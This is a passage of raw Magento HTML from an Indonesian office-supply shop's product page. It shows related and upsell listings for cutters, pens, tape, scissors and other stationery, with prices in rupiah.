}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;0103&#x20;Pencil&#x20;Knife&#x20;0.4mm&#x20;X&#x20;10mm&#x20;X&#x20;57&#x20;mm&#x20;Pisau&#x20;Cutter&#x20;Lipat" href="https://www.tokoatk.id/sdi-0103-pencil-knife.html">SDI 0103 Pencil Knife 0.4mm X 10mm X 57 mm Pisau Cutter Lipat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3887" data-price-box="product-id-3887">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3887"  data-price-amount="135500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 135.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3887"  data-price-amount="155900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 155.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3887" name="related_products[]" value="3887" /><label class="label" for="related-checkbox3887"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":3887,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"3887","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3910" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/sdi-0439c-cutter-a-300.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3910"><span class="product-image-wrapper"><!--mf_product_label_comment_3910--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-0439c-cutter-a-300-sku-sdi-0439_u8fkoqvy4jxgvqyx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="sample&#x20;Image&#x20;alat&#x20;tulis&#x20;Pisau&#x20;Kater&#x20;Kecil&#x20;SDI&#x20;0439C&#x20;Cutter&#x20;&#x28;A-300&#x29;&#x20;Professional&#x20;Cutter&#x20;Blade"/></span></span>  <style>.product-image-container-3910 {
    width: 152px;
}
.product-image-container-3910 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;0439C&#x20;Cutter&#x20;&#x28;A-300&#x29;&#x20;Professional&#x20;Cutter&#x20;Blade&#x20;Pisau&#x20;Kater&#x20;Kecil" href="https://www.tokoatk.id/sdi-0439c-cutter-a-300.html">SDI 0439C Cutter (A-300) Professional Cutter Blade Pisau Kater Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3910" data-price-box="product-id-3910">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3910"  data-price-amount="29500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3910"  data-price-amount="34000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 34.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3910" name="related_products[]" value="3910" /><label class="label" for="related-checkbox3910"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":3910,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"3910","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3911" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/sdi-0491-pen-cutter-knife.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3911"><span class="product-image-wrapper"><!--mf_product_label_comment_3911--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-0491-refill-pen-cutter-blade-sku-sdi-0491r_6e7fqpmku1fuytmv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;peralatan&#x20;sekolah&#x20;SDI&#x20;0491&#x20;Pen&#x20;Cutter&#x20;Knife&#x20;Pisau&#x20;Seni&#x20;Kater&#x20;Ukir&#x20;Kecil&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3911 {
    width: 152px;
}
.product-image-container-3911 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;0491&#x20;Pen&#x20;Cutter&#x20;Knife&#x20;Pisau&#x20;Seni&#x20;Kater&#x20;Ukir&#x20;Kecil" href="https://www.tokoatk.id/sdi-0491-pen-cutter-knife.html">SDI 0491 Pen Cutter Knife Pisau Seni Kater Ukir Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3911" data-price-box="product-id-3911">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3911"  data-price-amount="50000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 50.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3911"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3911" name="related_products[]" value="3911" /><label class="label" for="related-checkbox3911"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":3911,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"3911","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3908" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/sdi-0430-magazine-snap-blade-knife-l-500.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3908"><span class="product-image-wrapper"><!--mf_product_label_comment_3908--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-0430-magazine-snap-blade-knife-l-500-sku-sdi-0430_auursiupxdcfzezl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;perlengkapan&#x20;sekolah&#x20;SDI&#x20;0430&#x20;Magazine&#x20;Snap&#x20;Blade&#x20;Knife&#x20;&#x28;L-500&#x29;&#x20;Auto&#x20;Refill&#x20;Blade&#x20;Pisau&#x20;Kater&#x20;Besar&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3908 {
    width: 152px;
}
.product-image-container-3908 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;0430&#x20;Magazine&#x20;Snap&#x20;Blade&#x20;Knife&#x20;&#x28;L-500&#x29;&#x20;Auto&#x20;Refill&#x20;Blade&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.tokoatk.id/sdi-0430-magazine-snap-blade-knife-l-500.html">SDI 0430 Magazine Snap Blade Knife (L-500) Auto Refill Blade Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3908" data-price-box="product-id-3908">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3908"  data-price-amount="72500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 72.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3908"  data-price-amount="83400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 83.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3908" name="related_products[]" value="3908" /><label class="label" for="related-checkbox3908"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":3908,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"3908","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1486" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-roller-pen-rrp-323.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1486"><span class="product-image-wrapper"><!--mf_product_label_comment_1486--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-roller-pen-rrp-323_z454a07bmfgwwria.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Gel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1486 {
    width: 152px;
}
.product-image-container-1486 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Roller&#x20;Pen&#x20;RRP-323" href="https://www.tokoatk.id/joyko-roller-pen-rrp-323.html">Joyko Roller Pen RRP-323</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1486" data-price-box="product-id-1486">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1486"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1855" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-masking-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1855"><span class="product-image-wrapper"><!--mf_product_label_comment_1855--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-maskingtape_mfcwswbhttyxjlwr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Masking&#x20;Tape&#x20;Joyko&#x20;24mmx20M&#x20;&#x7C;&#x20;48mmx20M&#x20;Selotip&#x20;khusus&#x20;Automotif&#x20;untuk&#x20;cat&#x20;semprot&#x20;anti&#x20;tembus&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1855 {
    width: 152px;
}
.product-image-container-1855 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Masking&#x20;Tape&#x20;Joyko&#x20;Selotip&#x20;khusus&#x20;Automotif&#x20;untuk&#x20;cat&#x20;semprot&#x20;anti&#x20;tembus&#x20;24mmx20M&#x20;&#x7C;&#x20;48mmx20M" href="https://www.tokoatk.id/joyko-masking-tape.html">Masking Tape Joyko Selotip khusus Automotif untuk cat semprot anti tembus 24mmx20M | 48mmx20M</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1855" data-price-box="product-id-1855">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7800" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2145" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-1408-household-scissor-8-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2145"><span class="product-image-wrapper"><!--mf_product_label_comment_2145--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1408_household_scissor_8_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-2145 {
    width: 152px;
}
.product-image-container-2145 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1408&#x20;Household&#x20;Scissor&#x20;8&#x20;inch&#x20;Gunting&#x20;Kertas" href="https://www.tokoatk.id/3m-scotch-1408-household-scissor-8-inch.html">3M Scotch 1408 Household Scissor 8 inch Gunting Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2145" data-price-box="product-id-2145">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2145"  data-price-amount="42500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2145"  data-price-amount="47000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_28" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-110-3b-mounting-tape-12mmx3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-28"><span class="product-image-wrapper"><!--mf_product_label_comment_28--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-3b_mountingtape_12mm_x_3m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-3B&#x20;Mounting&#x20;Tape&#x20;12mm&#x20;x&#x20;3m&#x20;harga&#x20;normal&#x20;29000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-28 {
    width: 152px;
}
.product-image-container-28 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-3B&#x20;Mounting&#x20;Tape&#x20;12mm&#x20;x&#x20;3m&#x20;Double&#x20;tape&#x20;Pemasangan" href="https://www.tokoatk.id/3m-scotch-110-3b-mounting-tape-12mmx3m.html">3M Scotch 110-3B Mounting Tape 12mm x 3m Double tape Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="28" data-price-box="product-id-28">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-28"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-28"  data-price-amount="32500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_230" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/abc-battery-alkaline-9-volt.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-230"><span class="product-image-wrapper"><!--mf_product_label_comment_230--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_9_volt_6lr61.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alkaline&#x20;Merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-230 {
    width: 152px;
}
.product-image-container-230 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;9&#x20;Volt&#x20;6LR61" href="https://www.tokoatk.id/abc-battery-alkaline-9-volt.html">ABC Battery Baterai Alkaline 9 Volt 6LR61</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="230" data-price-box="product-id-230">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-230"  data-price-amount="40500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-230"  data-price-amount="46600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_421" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-book-end-bke-688.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-421"><span class="product-image-wrapper"><!--mf_product_label_comment_421--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-421 {
    width: 152px;
}
.product-image-container-421 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan" href="https://www.tokoatk.id/joyko-book-end-bke-688.html">Joyko Book End BKE-688 Sandaran Buku Di Meja dan Perpustakaan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="421" data-price-box="product-id-421">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-421"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1809" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-nail-clipper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1809"><span class="product-image-wrapper"><!--mf_product_label_comment_1809--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nailclipper_iopc7ygga2nxorih.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;NCP-2701&#x20;&#x7C;&#x20;NCP-2702&#x20;&#x7C;&#x20;NCP-2703&#x20;&#x7C;&#x20;NCP-2704&#x20;&#x7C;&#x20;NCP-2705&#x20;&#x7C;&#x20;NCP-2706&#x20;&#x7C;&#x20;NCP-2707&#x20;Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1809 {
    width: 152px;
}
.product-image-container-1809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;Joyko&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27" href="https://www.tokoatk.id/joyko-nail-clipper.html">Jual Gunting Kuku Nail Clipper Joyko NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1809" data-price-box="product-id-1809">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2031" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/fingerspot-revo-absensi-sidik-jari.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2031"><span class="product-image-wrapper"><!--mf_product_label_comment_2031--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot_revo_w-202bnc-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C"/></span></span>  <style>.product-image-container-2031 {
    width: 152px;
}
.product-image-container-2031 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C" href="https://www.tokoatk.id/fingerspot-revo-absensi-sidik-jari.html">Mesin Absensi Sidik Jari / Kartu / Muka / Telapak Tangan pakai WIFI Merk Fingerspot Seri Revo -WFV-208BNC  -WF-206BNC  -WFA-207NC  -WDV-204BNC  -W-202BNC  -W-231N  -A-232C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2031" data-price-box="product-id-2031">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1400000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.400.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_81" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-r101-clear-reusable-1x1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-81"><span class="product-image-wrapper"><!--mf_product_label_comment_81--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r101_clear_reusable_1x1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-81 {
    width: 152px;
}
.product-image-container-81 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R101&#x20;Double&#x20;Tape&#x20;Clear&#x20;Reusable&#x20;Mounting&#x20;Tape&#x20;pakai&#x20;Berulang&#x20;Kali" href="https://www.tokoatk.id/3m-scotch-r101-clear-reusable-1x1.html">3M Scotch R101 Double Tape Clear Reusable Mounting Tape pakai Berulang Kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="81" data-price-box="product-id-81">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-81"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_239" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-baster-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-239"><span class="product-image-wrapper"><!--mf_product_label_comment_239--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_baster_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 